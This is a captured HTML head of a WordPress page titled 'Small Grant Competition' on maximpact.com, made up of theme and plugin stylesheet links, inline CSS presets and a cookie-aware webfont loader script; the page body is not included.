

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maximpact.com/smallgrantcompetition/
body_size: 30497
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_342 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Small Grant Competition &#8211; Maximpact.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Feed" href="https://www.maximpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Comments Feed" href="https://www.maximpact.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fsmallgrantcompetition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fsmallgrantcompetition%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='your-stylesheet-name-css' href='https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.maximpact.com/wp-content/themes/max/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.maximpact.com/wp-content/themes/max/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.maximpact.com/wp-content/themes/max/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/blog/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/postslider/postslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/comments/comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/heading/heading.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/hr/hr.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icon/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image/image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-site-preloader.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/promobox/promobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/search/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/social_share/social_share.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/table/table.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/team/team.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.maximpact.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit_custom_style-css' href='https://www.maximpact.com/?hugeit_custom_css=1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.maximpact.com/wp-content/themes/max/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.maximpact.com/wp-content/themes/max/js/aviapopup/magnific-popup.css' type='text/css' media='screen' />
